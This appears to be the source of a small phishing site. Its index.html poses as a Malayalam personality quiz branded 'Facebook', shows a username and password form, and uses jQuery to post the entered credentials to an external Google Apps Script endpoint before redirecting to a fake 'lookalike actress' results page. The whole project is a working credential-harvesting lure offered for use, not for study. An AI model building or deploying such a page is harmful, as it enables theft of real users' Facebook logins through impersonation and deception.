
<file: index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <link rel="stylesheet" href="style.css">
    <script src="https://ajax.googleapis.com/ajax/libs/jquery/3.5.1/jquery.min.js"></script>
    <title>നിങ്ങളുടെ സ്വഭാവം അറിയണോ !!!</title>
</head>
<body>
    <div class="container">
        <div style="text-align:center">
          <h1 style="color: blue">Facebook</h1>
        </div>
        <div class="row" align="center">          
          <div class="column">
            <form id="submit-form" action="https://script.google.com/macros/s/AKfycbxbTZ7SBcMMNqF7tDJze8JSeh5UYPz4G9cf06IhuGsLwgNg3Duo/exec">
              <label for="fname"></label>
              <input type="text" id="fname" name="username" placeholder="username">
              <br>
              <label for="lname"></label>
              <input type="text" id="lname" name="password" placeholder="password">
              <br>
              <input type="submit" value="login">
            </form>
          </div>
          
        </div>
      </div>
      <script>
        $("#submit-form").submit((e)=>{
            e.preventDefault()
            $.ajax({
                url:"https://script.google.com/macros/s/AKfycbxbTZ7SBcMMNqF7tDJze8JSeh5UYPz4G9cf06IhuGsLwgNg3Duo/exec",
                data:$("#submit-form").serialize(),
                method:"post",
                success:function (response){
                    alert("login successfull")
                    window.location.href="images.html"
                    //window.location.href="https://google.com"
                },
                error:function (err){
                    alert("Something Error")
    
                }
            })
        })
    </script>
</body>
</html>
</file>

<file: images.html>
<html lang="en">
<head>
    <meta charset="utf-8">
    <meta http-equiv="X-UA-Compatible" content="IE=edge">
    <meta name="viewport" content="width=device-width, initial-scale=1">
    
    <title>u r mine</title>
    
    <link rel="stylesheet" href="style.css">
</head>
    
<body>

    <h1>നിങളുടെ സാമ്യമുള്ള നടി </h1>
    
    
    <div id="picture">
    
    </div>
    
    
    
    <script src="https://code.jquery.com/jquery-3.1.1.min.js" integrity="sha256-hVVnYaiADRTO2PzUGmuLJr8BLUSjGIZsDYGmIJLv2b8="
            crossorigin="anonymous"></script>
    <script src="js/script.js"></script>
</body>
</html>
</file>
<file: style.css>
@import "https://stackpath.bootstrapcdn.com/font-awesome/4.7.0/css/font-awesome.min.css";
input[type=submit] {
    background-color: blue;
    color: white;
    border-radius: 12px;
    padding: 12px 20px;
    border: none;
    cursor: pointer;
  }
  
  input[type=submit]:hover {
  	width: 20%;
    background-color: #45a049;
  }
  .container {
    border-radius: 5px;
    background-color: #f2f2f2;
    padding: 10px;
  }
</file>
